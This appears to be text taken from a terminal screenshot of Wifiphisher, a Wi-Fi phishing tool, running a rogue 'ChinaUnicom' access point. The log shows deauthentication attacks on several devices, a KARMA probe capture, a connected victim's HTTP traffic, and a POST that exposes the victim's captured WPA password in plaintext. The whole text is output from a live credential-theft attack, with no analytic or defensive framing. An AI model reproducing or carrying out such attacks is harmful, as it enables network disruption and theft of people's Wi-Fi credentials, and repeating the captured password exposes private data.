 root@zhangjingtang: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Extensions feed:
DEAUTH/DISAS - b8:ee:65:e1:eb:5f
DEAUTH/DISAS - 08:81:f4:5c:c8:00
DEAUTH/DISAS - 38:89:2c:6c:46:95
DEAUTH/DISAS - da:c4:b8:96:4a:2f
Victim 10:2:b5:aa:3f:7 probed for WLAN with ESSID: '' (KARMA)
Wifiphisher 1.4GIT
ESSID: ChinaUnicom
Channel: 6
AP interface: wlan0mon
Options: [Esc] Quit
Connected Victims:
10:02:b5:aa:3f:07 10.0.0.68 Intel Corporate
HTTP requests:
[*] GET request from 10.0.0.68 for http://connectivity-check.ubuntu.com/
[*] GET request from 10.0.0.68 for http://connectivity-check.ubuntu.com/
[*] GET request from 10.0.0.68 for http://nmcheck.gnome.org/
[*] GET request from 10.0.0.68 for http://connectivity-check.ubuntu.com/
[*] POST request from 10.0.0.68 with wfphshr-wpa-password=nizhentama6